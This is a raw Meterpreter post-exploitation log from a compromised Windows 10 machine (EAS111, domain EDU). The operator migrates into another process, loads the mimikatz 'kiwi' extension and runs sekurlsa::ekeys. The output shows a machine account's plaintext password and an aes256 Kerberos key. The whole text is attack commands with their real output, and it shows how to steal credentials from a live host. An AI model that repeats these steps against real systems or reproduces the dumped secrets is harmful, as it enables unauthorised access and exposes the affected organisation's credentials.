 meterpreter > migrate 612
[*] Migrating from 6416 to 612...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : EAS111
OS : Windows 10 (10.0 Build 10240).
Architecture : x64
System Language : zh_CN
Domain : EDU
Logged On Users : 6
Meterpreter : x64/windows
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > kiwi_cmd sekurlsa::ekeys
Authentication Id : 0 ; 125963 (00000000:0001ec0b)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2022/1/24 12:45:34
SID : S-1-5-90-0-1
* Username : EAS111$
* Domain : edu.org
* Password : z%XvV]8?s46H0x[!b^g\/qon@9q?#wa[0]+w*!HSj>&f_er+G]`+rNNufvhY'8b"@:/bzH6pxE6o_^-2r'xff?#gCG4cP^\0mdU'!Ma%Zbx0%h,r!K8T=Ar;
* Key List :
aes256_hmac c3ba9e2e506e981a3830d2963ad6fb70fad9af7787dfda100774ccb6b24209eb